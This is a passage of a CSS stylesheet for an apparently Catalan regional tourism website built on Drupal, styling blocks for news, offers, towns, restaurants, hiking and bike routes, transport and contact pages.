  float: right;
  margin-right: 2px;
}

.news-view .views-field-field-data-1{
  background-image: url('../images/bg-day.png');
  background-repeat: no-repeat;
  background-position: left top;
  float: left;
  width: 51px;
  height: 40px;
  text-align: center;
  padding-top: 14px;
  font-size: 14px;
  margin-right: 10px;
}

.news-view .views-field-field-data-1 strong{
  margin-left: -3px;
  font-size: 16px;
}

.news-view .views-field-field-data-2{
  color: #b50102;
  margin-top: 2px;
}

.page-noticies h1.title, .page-activitats h1.title{
  margin-bottom: 2em;
}

/*
 * Events
 */
.field-name-field-data{
  color: #666666;
}

/*
 * Ofertes - Videos
 */
#block-views-ofertes-block{
  border: 1px #c05139 solid;
  border-top-right-radius: 16px;
  border-top-left-radius: 16px;
  float: left;
  width: 228px;
  margin-top: 16px;
  height: 198px;
}

#block-views-video-promocional-block{
  float: left;
  width: 100%;
}

#block-views-ofertes-block{
  height: 208px;
}

#block-views-ofertes-block h2, #block-views-video-promocional-block h2{
  color: #FFFFFF;
  font-style: italic;
  padding: 0px 0px 16px 16px;
  font-weight: normal;
  background: url('../images/bg-orangeh2.png') repeat-x top;
  border-top-right-radius: 16px;
  border-top-left-radius: 16px;
}

#block-views-ofertes-block .views-field-title{
  float: left;
  position: absolute;
  width: 172px;
  padding: 4px;
  margin-left: 24px;
  background-image: url('../images/bg-trans.png');
  margin-top: -47px;
}

#block-views-ofertes-block .views-field-field-image{
  margin-left: 24px;
}

#block-views-ofertes-block .views-field-title a{
  color: #ffffff;
  text-decoration: none;
  font-size: 11px;
  line-height: 1em;
}

#block-views-ofertes-block .views_slideshow_controls_text_pause{
  display: none;
}

#block-views-ofertes-block .views_slideshow_controls_text_previous a,
#block-views-ofertes-block .views_slideshow_controls_text_next a{
  position: absolute;
  font-size: 1px;
  color: #ffffff;
  width: 16px;
  height: 16px;
  background-image: url('../images/left-arrow.png');
  background-position: left;
  background-repeat: no-repeat;
  margin-left: 8px;
  margin-top: -81px;
  z-index: 10000;
}

#block-views-ofertes-block .view-footer a{
  color: #e6511e;
  float: right;
  text-decoration:none;
  margin-right: 12px;
  font-weight: bold;
}

#block-views-ofertes-block .views_slideshow_controls_text_next a{
  background-image: url('../images/right-arrow.png');
  margin-left: 210px;
}

#block-views-video-promocional-block{
  border-color: #9c4b52;
  margin-top: 0px;
  height: auto;
}

#block-views-video-promocional-block h2{
  background-image: url('../images/bg-redh2.png');
  padding-bottom: 10px;
}

#block-views-video-promocional-block .view-content{
  text-align: center;
}

/*
 * La Comarca
 */
#block-menu-block-4, #block-menu-block-5, #block-menu-block-6, #block-menu-block-7{
  float: left;
  width: 100%;
  background: url('../images/mapa.jpg') 300px 60px no-repeat;
  height: 480px;
}

#block-menu-block-4 ul, #block-menu-block-4 ul li, #block-menu-block-4 ul li.leaf,
#block-menu-block-5 ul, #block-menu-block-5 ul li, #block-menu-block-5 ul li.leaf,
#block-menu-block-6 ul, #block-menu-block-6 ul li, #block-menu-block-6 ul li.leaf,
#block-menu-block-7 ul, #block-menu-block-7 ul li, #block-menu-block-7 ul li.leaf{
  list-style: none;
  margin: 0em;
  padding: 0em;
  list-style-image: none;
}

#block-menu-block-4 ul li, #block-menu-block-4 ul li.leaf,
#block-menu-block-5 ul li, #block-menu-block-5 ul li.leaf,
#block-menu-block-6 ul li, #block-menu-block-6 ul li.leaf,
#block-menu-block-7 ul li, #block-menu-block-7 ul li.leaf{
  float: left;
  padding-left: 3%;
  background: url('../images/flexa5.gif') left no-repeat;
  font-size: 14px;
  padding-top: 1px;
  margin-bottom: 10px;
  margin-left: 2%;
  width: 95%;
}

#block-menu-block-4 ul li a,
#block-menu-block-5 ul li a,
#block-menu-block-6 ul li a,
#block-menu-block-7 ul li a{
  color: #000000;
  text-decoration: none;
}

#block-menu-block-4 ul li a:hover, #block-menu-block-4 ul li a.active,
#block-menu-block-5 ul li a:hover, #block-menu-block-5 ul li a.active,
#block-menu-block-6 ul li a:hover, #block-menu-block-6 ul li a.active,
#block-menu-block-7 ul li a:hover, #block-menu-block-7 ul li a.active{
  font-weight: bold;
}

#block-menu-block-4 h2, #block-menu-block-5 h2, #block-menu-block-6 h2, #block-menu-block-7 h2,
.node-type-poblacio h1, .node-type-poblacio h3{
  background-color: #731e80;
  color: #FFFFFF;
  padding: 8px 10px 8px 10px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: normal;
  margin: 0px;
  margin-bottom: 20px;  
  line-height: inherit;
}

.node-type-poblacio h3{
  text-transform: inherit;
}

.node-type-poblacio .group-dades{
  float: left;
  width: 340px;
}

.node-type-poblacio .field-group-format h3{
  margin-top: 0px;
}

.node-type-poblacio h1.title, .page-node-13 h1.title, .page-node-569 h1.title, .page-node-570 h1.title, .page-node-570 h1.title{
  display: none;
}

.node-type-poblacio h1, .node-type-poblacio h3{
  clear: both;
  padding: 2px 10px 1px 10px;
  margin-bottom: 10px;
}

.view-poblacio-imatges{
  float: right;
  width: 360px;
  margin-bottom: 20px;
}

.view-poblacio-imatges .views-slideshow-controls-bottom .views-field-field-imatges{
  float: left;
  margin-right: 8px;
  cursor: pointer;
}

.view-poblacio-imatges .views-slideshow-cycle-main-frame-row img{
  width: 360px;
  height: auto;
}

.view-poblacio-imatges .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_poblacio_imatges-block_3 .views-field-field-imatges,
.view-poblacio-imatges .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_poblacio_imatges-block_7 .views-field-field-imatges{
  margin-right: 0px;
}


/*
 * Headers
 */

h1{
  background-color: #bbbbbb;
  color: #FFFFFF;
  padding: 8px 10px 7px 10px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: normal;
  margin: 0px;
  margin-bottom: 10px;
  line-height: inherit;
}

.page-node-14 h1, .page-node-614 h1, .page-node-615 h1, .page-node-616 h1,
.node-type-pagina-natura h1{
  background-color: #96bc0d;
}


.page-noticies h1, .node-type-article h1{
  background-color: #73b73a;
}

.page-activitats h1, .node-type-activitat h1{
  background-color: #00bbda
}

.page-node-15 h1, .page-node-671 h1, .page-node-672 h1, .page-node-673 h1, .node-type-pagina-patrimoni h1{
  background-color: #e6511e;
  color: #41281b;
}

.page-node-16 h1, .page-node-966 h1, .page-node-967 h1, .page-node-968 h1, .node-type-pagina-quefer h1, .node-type-ruta-btt h1, .node-type-ruta-sender h1{
  background-color: #009ddf;
  color: #000000;
}

.page-node-17 h1, .page-node-1272 h1, .page-node-1273 h1, .page-node-1274 h1, .node-type-pagina-allotjament h1{
  background-color: #e1007a;
}

.page-node-18 h1, .page-node-1571 h1, .page-node-1572 h1, .page-node-1573 h1, .node-type-pagina-gastronomia h1, .node-type-restaurant h1, .node-type-recepta h1{
  background-color: #f19300;
  color: #000000;
}

.page-node-19 h1, .page-node-1963 h1, .page-node-1964 h1, .page-node-1965 h1, .node-type-pagina-informacio h1{
  background-color: #00632d;
}

.page-node-463 h1, .node-type-oferta h1, .page-node-2024 h1, .page-node-2025 h1, .page-node-2026 h1{
  background-color: #f0111b;
}

h2.page-title, h2.subtitle{
  clear: both;
  margin-bottom: 10px;
  color: #3c291b;
  font-size: 13px;
  line-height: inherit;
  text-transform: uppercase;
}

h1#page-title{
  margin-bottom: 1em;
}

h2.subtitle{
  padding-bottom: 3px;
  border-bottom: 1px #96bc0d solid;
  font-weight: normal;
}

.node-type-pagina-patrimoni h2.subtitle{
  border-bottom-color: #e6511e;
}

.node-type-pagina-quefer h2.subtitle, .node-type-ruta-btt h2.subtitle, .node-type-ruta-sender h2.subtitle{
  border-bottom-color: #009ddf;
}

.node-type-pagina-natura h1.title, .node-type-pagina-patrimoni h1.title, .node-type-pagina-quefer h1.title,
.node-type-ruta-btt h1.title, .node-type-ruta-sender h1.title, .node-type-pagina-allotjament h1.title,
.node-type-pagina-gastronomia h1.title, .node-type-restaurant h1.title, .node-type-recepta h1.title,
.node-type-pagina-informacio h1.title, .node-type-oferta h1.title, .node-type-article h1.title,
.node-type-activitat h1.title{
  display: none;
}

.node-type-activitat h2.subtitle, .page-activitats h2.subtitle{
  border-bottom-color: #00bbda;
}

.node-type-pagina-allotjament h2.subtitle{
  border-bottom-color: #e1007a;
}

.node-type-pagina-gastronomia h2.subtitle, .node-type-restaurant h2.subtitle, .node-type-recepta h2.subtitle{
  border-bottom-color: #f19300;
}

.node-type-pagina-informacio h2.subtitle{
  border-bottom-color: #00632d;
}

.node-type-oferta h2.subtitle{
  border-bottom-color: #f0111b;
}


/*
 * P�gines interiors
 */

.field-name-field-image{
  margin-bottom: 8px;
}

.field-name-body h2{
  margin-top: 0em;
}

.field-name-body h2, .node .field-label,
#block-views-patrimoni-cultural-int-block-6 h2, #block-views-empreses-block h2, #block-views-empreses-block-1 h2,
#block-views-empreses-block-2 h2, #block-views-empreses-block-3 h2, #block-views-empreses-block-4 h2, #block-views-empreses-block-5 h2,
#block-views-que-fer-btt-block h2, #block-views-gastronomia-int-block h2{
  background-color: #96bc0d;
  padding: 4px 0px 3px 6px;
  font-size: 13px;
  font-weight: bold;
  line-height: 1em;
  clear: left;
}

.node-article .field-label{
  background-color: #73b73a;
}

.node .field-label{
  margin-top: 1em;
}

.node-type-poblacio .node .field-label, .node-type-poblacio .field-group-format h2, .node-type-poblacio .field-name-body h2,
.page-node-13 .field-name-body h2, .page-node-569 .field-name-body h2, .page-node-570 .field-name-body h2, .page-node-573 .field-name-body h2{
  background-color: #731e80;
  color: #FFFFFF;
  font-size: 12px;
  padding-left: 6px;
  line-height: 14px;
  margin-top: 0em;
  padding: 4px 0px 3px 6px;
}

.node-type-pagina-patrimoni .field-name-body h2, #block-views-patrimoni-cultural-int-block-6 h2, .node-type-pagina-patrimoni .node .field-label{
  background-color: #e6511e;
}

.node-type-pagina-quefer .field-name-body h2, .node-type-pagina-quefer .node .field-label,
.node-type-ruta-btt .field-name-body h2, .node-type-ruta-btt .node .field-label,
.node-type-ruta-sender .field-name-body h2, .node-type-ruta-sender .node .field-label,
#block-views-empreses-block h2, #block-views-empreses-block-1 h2, #block-views-empreses-block-2 h2, #block-views-empreses-block-3 h2, #block-views-empreses-block-4 h2, #block-views-empreses-block-5 h2,
#block-views-que-fer-btt-block h2{
  background-color: #009ddf;
  
}

.node-type-pagina-allotjament .field-name-body h2,
.node-type-pagina-allotjament .node .field-label{
  background-color: #e1007a;
  color: #FFFFFF;
}

.node-type-pagina-gastronomia .field-name-body h2, #block-views-gastronomia-int-block h2,
.node-type-pagina-gastronomia .node .field-label,
.node-type-restaurant .field-name-body h2, .node-type-restaurant .node .field-label,
.node-type-recepta .field-name-body h2, .node-type-recepta .node .field-label{
  background-color: #f19300;
}

.node-type-pagina-informacio .field-name-body h2, .node-type-pagina-informacio .node .field-label{
  background-color: #00632d;
  clear: left;
  color: #FFFFFF;
}

.node-type-oferta .field-name-body h2, .node-type-oferta .node .field-label{
  background-color: #f0111b;
  color: #FFFFFF;
}

.field-name-field-imatges, .field-name-field-adjunts, .field-name-field-maps{
  float: left;
  width: 100%;
  margin-bottom: 1em;
}

.field-name-field-imatges .field-item{
  float: left;
  width: 32%;
  margin-right: 1.3%;
}

.field-name-field-imatges .field-item img{
  width: 100%;
}

.field-name-field-maps p{
  margin-bottom: 0em;
}

.field-name-field-imatges .field-label, .field-name-field-adjunts .field-label, .field-name-field-maps .field-label{
  margin-bottom: 1em;
}

.espais-naturals .views-row{
  float: left;
  margin-right: 8px;
  margin-bottom: 4px;
  margin-top: 4px;
  /*width: 232px;
  border: 1px #42281b solid;
  height: 260px;*/
}

/*#block-views-espais-naturals-block */.espais-naturals .views-row{
  width: 234px;
  border-width: 0px;
  height: auto;
}

.espais-naturals .views-row-3, .espais-naturals .views-row-6, .espais-naturals .views-row-9,
.espais-naturals .views-row-12, .espais-naturals .views-row-15, .espais-naturals .views-row-18,
.espais-naturals .views-row-21, .espais-naturals .views-row-24, .espais-naturals .views-row-27,
.espais-naturals .views-row-30, .espais-naturals .views-row-33, .espais-naturals .views-row-36{
  margin-right: 0px;
}

.espais-naturals .views-field-field-image, .espais-naturals .views-field-field-imatge{
  height: 132px;
  float: left;
  width: 100%;
  background-image: url('../images/no-image.png');
  background-repeat: no-repeat;
  background-position: center;
}

.espais-naturals .views-field-field-imatge, #block-views-ofertes-page-block .espais-naturals .views-field-field-image{
  height: 173px;
}

#block-views-informacio-int-block .espais-naturals .views-field-field-imatge{
  height: 127px;
}

#block-views-informacio-int-block-1 .espais-naturals .views-field-field-image{
  height: 173px;
}

.espais-naturals.gastronomia-int .views-field-field-imatge{
  height: 173px;
}

#block-views-gastronomia-int-block .espais-naturals.gastronomia-int .views-field-field-imatge{
  height: 127px;
}

.espais-naturals img{
  border-bottom: 8px #96bc0d solid;
  width: 100%;
  height: auto;
}

#block-views-patrimoni-cultural-block .espais-naturals img, .patrimoni-cultural-int img{
  border-bottom-color: #e6511e;
}

#block-views-que-fer-block .espais-naturals img, .que-fer-int img{
  border-bottom-color: #009ddf;
}

#block-views-gastronomia-block .espais-naturals img, .gastronomia-int img{
  border-bottom-color: #f19300;
}

#block-views-informacio-block .espais-naturals img, .informacio-int img{
  border-bottom-color: #00632d;
}

#block-views-allotjaments-block .espais-naturals img{
  border-bottom-color: #e1007a;
}

#block-views-restaurants-block .espais-naturals img, #block-views-receptes-block .espais-naturals img{
  border-bottom-color: #f19300;
}

#block-views-ofertes-page-block .espais-naturals img{
  border-bottom-color: #f0111b;
}


.espais-naturals .views-field-title a{
  color: #3c291b;
  text-decoration: none;
  text-transform: uppercase;
}

/*#block-views-pagina-natura-block .espais-naturals .views-field-title{
  padding-left: 6px;
  padding-right: 6px;
}*/

.espais-naturals .views-field-title a:hover{
  text-decoration: underline;
}

.espais-naturals .views-field-field-resum{
  font-size: 11px;
  line-height: 1em;
  /*padding-left: 6px;
  padding-right: 6px;*/
}



/*
 * Ofertes
 */
#block-views-ofertes-page-block .views-field-view-node a{
  background-color: #f0111b;
  display:block;
  float: right;
  color: #FFFFFF;
  font-sie:11px;
  font-weight: bold;
  padding: 5px 8px 5px 8px;
  text-decoration: none;
  margin-right: 8px;
}

#block-views-ofertes-page-block .views-field-field-preu{
  font-size:16px;
  font-weight: bold;
  float:left;
  padding-top: 5px;
  margin-left: 8px;
}

#block-views-ofertes-page-block .views-field-title{
  height: 56px;
  float: left;
}

.oferta-price{
  background-color: #f0111b;
  display:block;
  float: left;
  color: #FFFFFF;
  font-size: 20px;
  font-weight: bold;
  padding: 10px;
  border: 1px #FFFFFF solid;
  margin-bottom: 2em;
  line-height: 1em;
}



/*
 * Imatges inferiors amb lightbox
 */ 
.field-name-field-imatges{
  float: left;
  width: 100%;
  margin-bottom: 1em;
}

.field-name-field-imatges img{
  float: left;
  margin-right: 6px;
  margin-bottom: 8px;
}



/*
 * Artesans
 */

#block-views-patrimoni-cultural-int-block-6 h2{
  margin-bottom: 10px;
}

.art-image{
  float: right;
  width: 280px;
}

.art-image img{
  width: 100%;
}

.art-body{
  float: left;
  width: 420px;
}

.art-body.body-transports{
  width: 659px;
}


/*
 * Que fer
 */
.qf-more{
  float: right;
  padding: 10px;
  background-color: #d5ebf5;
  width: 260px;
  margin-bottom:12px;
}

.node-pagina-allotjament .qf-more{
  background-color: #fab6b9;
}

.qf-more h3{
  margin-top: 0em;
  clear:left;
}

#block-views-empreses-block h2, #block-views-empreses-block-1 h2, #block-views-empreses-block-2 h2, #block-views-empreses-block-3 h2, #block-views-empreses-block-4 h2, #block-views-empreses-block-5 h2{
  margin-top: 1em;
  margin-bottom: 1em;
}

.empreses-llista a{
  color: #000000;
  font-weight: bold; text-decoration: none;
}

.empreses-llista a:hover{
  text-decoration: underline;
}

.field-name-field-empreses .field-items{
  margin-top: 1em;
}

.field-name-field-empreses a{
  color: #000000;
  font-weight: bold;
}

.field-name-field-adjunts .file-icon{
  display: none;
}

.field-name-field-adjunts .field-item{
  display: table; float: left; width: 50%;
  background-image: url('../images/file-blue.png');
  background-repeat: no-repeat;
  background-position: left;
  height: 36px;
}

.node-type-poblacio .field-name-field-adjunts .field-item{
  background-image: url('../images/file-purple.png');
}

.node-type-pagina-natura .field-name-field-adjunts .field-item{
  background-image: url('../images/file-green.png');
}

.node-type-pagina-patrimoni .field-name-field-adjunts .field-item{
  background-image: url('../images/file-red.png');
}

.node-type-pagina-allotjament .field-name-field-adjunts .field-item{
  background-image: url('../images/file-pink.png');
}

.node-type-restaurant .field-name-field-adjunts .field-item, .node-type-pagina-gastronomia .field-name-field-adjunts .field-item{
  background-image: url('../images/file-orange.png');
}

.node-type-pagina-informacio .field-name-field-adjunts .field-item{
  background-image: url('../images/file-green2.png');
}

.node-type-oferta .field-name-field-adjunts .field-item{
  background-image: url('../images/file-red2.png');
}

.field-name-field-adjunts .field-item a{
  display: table-cell;
  height: 36px;
  vertical-align: middle;
  color: #000000;
  padding-left: 38px;
}

.art-docs .field-name-field-adjunts{
  float:right;
  width: 474px;
}

.art-docs .field-name-field-adjunts .field-label{
  display: none;
}

.art-docs .field-name-field-adjunts .field-item {
  width: 42%;
  padding-left: 8%;
}



/*
 * Rutes BTT
 */

#block-views-que-fer-btt-block h2, #block-views-gastronomia-int-block h2, #block-views-informacio-int-block h2{
  margin-bottom: 4px;
}

#block-views-que-fer-btt-block .espais-naturals .views-field-title a,
#block-views-gastronomia-int-block .espais-naturals .views-field-title a,
#block-views-informacio-int-block .espais-naturals .views-field-title a{
  font-size: 11px;
  line-height: 1em;
}

#block-views-que-fer-btt-block .espais-naturals .views-row,
#block-views-gastronomia-int-block .espais-naturals .views-row,
#block-views-informacio-int-block .espais-naturals .views-row,
#block-views-restaurants-block .espais-naturals .views-row,
#block-views-receptes-block .espais-naturals .views-row{
  width: 174px;
}

#block-views-que-fer-btt-block .espais-naturals .views-row-3, #block-views-que-fer-btt-block .espais-naturals .views-row-6,
#block-views-que-fer-btt-block .espais-naturals .views-row-9, #block-views-que-fer-btt-block .espais-naturals .views-row-12,
#block-views-que-fer-btt-block .espais-naturals .views-row-15, #block-views-que-fer-btt-block .espais-naturals .views-row-18,
#block-views-gastronomia-int-block .espais-naturals .views-row-3, #block-views-gastronomia-int-block .espais-naturals .views-row-6,
#block-views-gastronomia-int-block .espais-naturals .views-row-9, #block-views-gastronomia-int-block .espais-naturals .views-row-12,
#block-views-gastronomia-int-block .espais-naturals .views-row-15, #block-views-gastronomia-int-block .espais-naturals .views-row-18,
#block-views-informacio-int-block .espais-naturals .views-row-3, #block-views-informacio-int-block .espais-naturals .views-row-6,
#block-views-informacio-int-block .espais-naturals .views-row-9, #block-views-informacio-int-block .espais-naturals .views-row-12,
#block-views-informacio-int-block .espais-naturals .views-row-15, #block-views-informacio-int-block .espais-naturals .views-row-18,
#block-views-restaurants-block .espais-naturals .views-row-3, #block-views-restaurants-block .espais-naturals .views-row-6,
#block-views-restaurants-block .espais-naturals .views-row-9, #block-views-restaurants-block .espais-naturals .views-row-12,
#block-views-restaurants-block .espais-naturals .views-row-15, #block-views-restaurants-block .espais-naturals .views-row-18,
#block-views-receptes-block .espais-naturals .views-row-3, #block-views-receptes-block .espais-naturals .views-row-6,
#block-views-receptes-block .espais-naturals .views-row-9, #block-views-receptes-block .espais-naturals .views-row-12,
#block-views-receptes-block .espais-naturals .views-row-15, #block-views-receptes-block .espais-naturals .views-row-18{
  margin-right: 8px;
}

#block-views-que-fer-btt-block .espais-naturals .views-row-4, #block-views-que-fer-btt-block .espais-naturals .views-row-8,
#block-views-que-fer-btt-block .espais-naturals .views-row-12, #block-views-que-fer-btt-block .espais-naturals .views-row-16,
#block-views-que-fer-btt-block .espais-naturals .views-row-20, #block-views-que-fer-btt-block .espais-naturals .views-row-24,
#block-views-gastronomia-int-block .espais-naturals .views-row-4, #block-views-gastronomia-int-block .espais-naturals .views-row-8,
#block-views-gastronomia-int-block .espais-naturals .views-row-12, #block-views-gastronomia-int-block .espais-naturals .views-row-16,
#block-views-gastronomia-int-block .espais-naturals .views-row-20, #block-views-gastronomia-int-block .espais-naturals .views-row-24,
#block-views-informacio-int-block .espais-naturals .views-row-4, #block-views-informacio-int-block .espais-naturals .views-row-8,
#block-views-informacio-int-block .espais-naturals .views-row-12, #block-views-informacio-int-block .espais-naturals .views-row-16,
#block-views-informacio-int-block .espais-naturals .views-row-20, #block-views-informacio-int-block .espais-naturals .views-row-24,
#block-views-restaurants-block .espais-naturals .views-row-4, #block-views-restaurants-block .espais-naturals .views-row-8,
#block-views-restaurants-block .espais-naturals .views-row-12, #block-views-restaurants-block .espais-naturals .views-row-16,
#block-views-restaurants-block .espais-naturals .views-row-20, #block-views-restaurants-block .espais-naturals .views-row-24,
#block-views-receptes-block .espais-naturals .views-row-4, #block-views-receptes-block .espais-naturals .views-row-8,
#block-views-receptes-block .espais-naturals .views-row-12, #block-views-receptes-block .espais-naturals .views-row-16,
#block-views-receptes-block .espais-naturals .views-row-20, #block-views-receptes-block .espais-naturals .views-row-24{
  margin-right: 0px;
}

/*
 * pager
 */
ul.pager{
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px #333333 solid;
}

ul.pager li{
  float: left;
  padding: 8px;
}

ul.pager li a{
  color: #3c291b;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 12px;
}


/*
 * Senders - Camins
 */
.view-routes .views-row{
  float: left;
  width: 234px;
  margin-right: 8px;
  margin-bottom: 16px;
}

.view-routes fieldset{
  float: left;
  width: 100%;
  border-width: 0px;
  margin: 0px;
  padding: 0px;
  position: absolute;
}

.view-routes .views-row img{
    border-bottom: 8px #009ddf solid;
    margin-top: 8px;
}

.node-pagina-gastronomia .view-routes .views-row img{
  border-bottom-color: #f19300;
}

.view-routes .views-row-3, .view-routes .views-row-6, .view-routes .views-row-9, .view-routes .views-row-12{
  margin-right: 0px;
}

.view-routes fieldset .fieldset-legend{
    
}

.view-routes fieldset h3{
  margin: 0em;
}

.view-routes fieldset h3 a{
  color: #3c291b;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 12px;
}

.node-type-pagina-quefer .node .view-routes fieldset h3 a{
  color: #3c291b; 
}

.view-routes .fieldset-wrapper{
  float: left;
  width: 232px;
  background-color: #FFFFFF;
  padding-top: 10px;
  border: 1px #009de0 solid;
  position: absolute;
  z-index: 2000;
}

.node-pagina-gastronomia .view-routes .fieldset-wrapper{
  border-color: #f19300;
}

.view-routes .fieldset-wrapper a{
  float: left;
  width: 212px;
  padding: 10px;
  padding-top: 0px;
  color: #009de0;
  font-size: 11px;
  background-color: #FFFFFF;
  clear: left;
}

.node-pagina-gastronomia .fieldset-wrapper a{
  color: #f19300;
}

select.target{
  margin-bottom: 1em;
}

.maps-content{
  height: 1000px;
  overflow-y: hidden;
}

.view-camins-llista{
  float: left;
  width: 100%;
  margin-top: 2em;
  margin-bottom: 300px;
}


/*
 * Camins maps Tabs
 */
.tabslist, .tabslist li{
  margin: 0em;
  padding: 0em;
  list-style: none;
}

.tabslist li{
  cursor: pointer;
  float: left;
  margin-right: 30px;
  color: #3c291b;
  text-transform: uppercase;
  max-width: 20%;
  margin-bottom: 1em;
}

.tabslist li:hover, .tabslist li.active{
  text-decoration: underline;
}

/*
 * RESTAURANTS
 */
.node-type-restaurant .field-name-field-image,
.node-type-recepta .field-name-field-image,
.node-type-pagina-allotjament .field-name-field-image{
  margin-left: 20px;
  margin-right: 0px;
  float: right;
}

.node-type-restaurant .field-name-body,
.node-type-recepta .field-name-body,
.node-type-pagina-allotjament .field-name-body,
.node-type-restaurant .field-name-field-social,
.node-type-recepta .field-name-field-social,
.node-type-pagina-allotjament .field-name-field-social{
  float: left;
  width: 420px;
}

.view-gastronomia-restaurants .views-exposed-form, .view-patrimoni-cultural-int .views-exposed-form{
  float: left;
  width: 96%;
  padding: 10px 2% 10px 2%;
  background-color: #f19300;
  margin-bottom: 10px;
}

#block-views-allotjaments-block .view-gastronomia-restaurants .views-exposed-form{
  background-color: #e1007a;
  color: #FFFFFF;
}

.view-patrimoni-cultural-int .views-exposed-form{
  background-color: #e6511e;
}

.view-gastronomia-restaurants .views-exposed-form input.form-text, .view-patrimoni-cultural-int .views-exposed-form input.form-text{
  border: 1px #cccccc solid;
  width: 169px;
}

.view-gastronomia-restaurants .views-exposed-form #edit-field-municipi-value-wrapper,{
  clear: left;
}

.view-gastronomia-restaurants .views-exposed-form label,
.view-patrimoni-cultural-int .views-exposed-form label{
  font-weight: normal;
  float: left;
  margin-right: 8px;
}

.view-gastronomia-restaurants .views-widget,
.view-patrimoni-cultural-int .views-widget{
  float: left;
}

.view-gastronomia-restaurants .views-exposed-form .views-exposed-widget .form-submit,
.view-patrimoni-cultural-int .views-exposed-form .views-exposed-widget .form-submit{
  margin-top: 0px;
  margin-left: 60px;
  border: 1px #cccccc solid;
  padding: 1px 4px 1px 4px;
  border-radius: 4px;
  margin-left: 150px;
}

.view-patrimoni-cultural-int .views-exposed-form .views-exposed-widget .form-submit{
  margin-left: 0em;
}

.view-gastronomia-restaurants .views-field-title{
  height: 2.5em;
  float: left;
  width: 100%;
}

#block-views-receptes-block .view-gastronomia-restaurants .views-exposed-form .views-exposed-widget .form-submit{
  margin-left: 1em;
}

#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-4,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-7,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-10,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-13,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-16,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-19,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-22,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-25,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-28,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-31,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-34,
#block-views-patrimoni-cultural-int-block-1 .espais-naturals .views-row-37{
  clear: left;
}

/*
.view-gastronomia-restaurants .views-field-title{
  float: left;
  width: 48%;
  padding: 6px 1% 6px 1%;
  height: 34px;
}

.view-gastronomia-restaurants .views-field-title a{
  font-weight: bold;
  color: #000000;
  text-decoration: none;
}

#block-views-allotjaments-block .view-gastronomia-restaurants .views-field-title a{
  color: #3c291b;
  font-weight: normal;
}

.view-gastronomia-restaurants .views-field-title a:hover{
  text-decoration: underline;
}
*/

/*
 * Social media content
 */
.field-name-field-social .field-item{
  float: left;
  padding: 10px 10px 0px 0px;
}

.field-name-field-social .field-item a{
  font-size: 1px;
  font-size: 0px;
  color: #FFFFFF;
  background-image: url('../images/social/facebook.png');
  display: block;
  float: left;
  width: 32px;
  height: 32px;
  background-size: 32px 32px;
}

.field-name-field-social .field-item a.GooglePlus{
  background-image: url('../images/social/google.png');
}

.field-name-field-social .field-item a.Pinterest{
  background-image: url('../images/social/pinterest.png');
}

.field-name-field-social .field-item a.Twitter{
  background-image: url('../images/social/twitter.png');
}

.field-name-field-social .field-item a.Vimeo{
  background-image: url('../images/social/vimeo.png');
}

.field-name-field-social .field-item a.Youtube{
  background-image: url('../images/social/youtube.png');
}



/*
 * INFORMACI�
 */
.node-252 table td{
  width: 300px;
}

.art-body.body-transports table{
  width:48%;
  float: left;
}


/*
 * Transports
 */
.view-transports .views-row{
  float: left;
  width: 100%;
  margin-bottom: 16px;
  border-top: 2px #00632d solid;
  border-bottom: 2px #00632d solid;
}

.view-transports fieldset{
  float: left;
  width: 100%;
  border-width: 0px;
  margin: 0px;
  padding: 0px;
}

html.js .view-transports fieldset.collapsed{
  height: 56px;
}

html.js .view-transports fieldset.collapsible .fieldset-legend, html.js .view-transports fieldset.collapsed .fieldset-legend{
  padding:0em;
  background-image:none;
}

.view-transports fieldset h3 a img{
  margin-top: -18px;
}

.view-transports fieldset .fieldset-legend{
  display:table;
  height: 56px;
  margin:0em;
}

.view-transports fieldset h3 a{
  display:table-cell;
  vertical-align: top;
  height: 40px;
  width: 100%;
  padding-top: 18px;
}

.view-transports .fieldset-wrapper{
  float: left;
  width: 720px;
  background-color: #FFFFFF;
  padding-top: 10px;
  padding-left:62px;
}

.view-transports table{
  float:left;
  width:48%;
}

/*
 * Cerca
 */
.search-results .title{
  margin-bottom: 0.3em;
}

.search-results .title a{
  color: #b50102;
  text-decoration: none;
}

.search-results .title a:visited{
  color: #b50102;
}

.search-results .title a:hover{
  text-decoration: underline;
}

/*
 * Tags
 */
.page-taxonomy-term h2.subtitle{
  display: none;
}

.page-taxonomy-term h1.section{
  background-color: inherit;
  color: #cccccc;
  padding: 8px 10px 7px 0px;
  text-transform: inherit;
  font-weight: normal;
  margin: 0px;
}

/*
 * Contacte
 */
.section-contacte textarea, .section-contactez textarea,
.section-contacto textarea, .section-contact textarea{
  width: 382px;
  max-width: 100%;
}
.section-contacte .node-webform, .section-contactez .node-webform,
.section-contacto .node-webform, .section-contact .node-webform{
  padding-top: 1em;
}

/*
 * Share this
 */
#block-sharethis-sharethis-block{
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px #cccccc solid;
  text-align: right;
  width: 250px;
  padding-left: 470px;
  clear: both;
  margin-bottom: 30px;
}

#block-sharethis-sharethis-block h2{
  float: left;
  margin: 0em;
  padding: 0em;
  font-size: 12px;
  font-weight: normal;
  width: 108px;
  line-height: 1em;
  padding-top: 3px;
}

/*
 * Tablet CSS
 */
@media all and (max-width:768px){
  #header, #footer, #main, #navigation{
    width: 98%;
    padding-left: 1%;
    padding-right: 1%;
  }
  body{
    background-color: #42291c;
  }
  #main{
    padding-bottom: 3em;
  }
  .sidebar-second #content{
    width: 100%%;
    clear: left;
  }
  .sidebar-second .region-sidebar-second{
    width: 100%;
  }
  /** HEADER **/
  #block-menu-block-1 {
